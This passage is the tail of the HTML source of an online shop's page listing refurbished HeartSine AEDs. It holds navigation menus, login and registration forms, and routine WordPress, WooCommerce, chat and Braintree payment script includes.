0-3.034-1.199-3.034-2.835s1.212-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.188 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM57.867 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.499 0.525-1.686 1.274z"></path>
</svg>
<span class="screen-reader-text">Braintree</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.calmedequipment.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.calmedequipment.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.calmedequipment.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/">Shipping and Return</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>California Medical Equipment</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="https://www.calmedequipment.com/aed/">AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="https://www.calmedequipment.com/refurbished-aed/">Refurbished AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046"><a href="#">Recommended AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a>EKG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918"><a href="#">AED&#8217;s Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="https://calmedequipment.com/requestaquote/">Request A Quote</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171"><a href="#">Resources</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://calmedequipment.com/aed-trade-in-program/">Trade In Program</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f05f0f267771f3813c0a936/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
			<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="152888cf3b" /><input type="hidden" name="_wp_http_referer" value="/product-category/refurbished-aeds/heartsine-refurbished-aeds/?product_view=grid" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.calmedequipment.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		<p class="registration-form-mailpoet">
      <label for="mailpoet_subscribe_on_register">
        <input
          type="hidden"
          id="mailpoet_subscribe_on_register_active"
          value="1"
          name="mailpoet[subscribe_on_register_active]"
        />
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_register"
          value="1"
          name="mailpoet[subscribe_on_register]"
        />&nbsp;Yes, add me to your mailing list
      </label>
    </p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.calmedequipment.com/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="575e8915f3" /><input type="hidden" name="_wp_http_referer" value="/product-category/refurbished-aeds/heartsine-refurbished-aeds/?product_view=grid" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.calmedequipment.com"}},{"@type":"ListItem","position":2,"item":{"name":"Refurbished AEDs","@id":"https://www.calmedequipment.com/product-category/refurbished-aeds/"}},{"@type":"ListItem","position":3,"item":{"name":"kiHeartSine Refurbished AEDs","@id":"https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/"}}]}</script><a href="https://calmedequipment.com/contact-us/" target="_blank" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">CONTACT US</a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.calmedequipment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.calmedequipment.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.calmedequipment.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-apple-pay.js?ver=3.0.5" id="sv-wc-apple-pay-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/apple-pay.min.js?ver=3.0.5" id="braintree-js-apple-pay-js"></script>
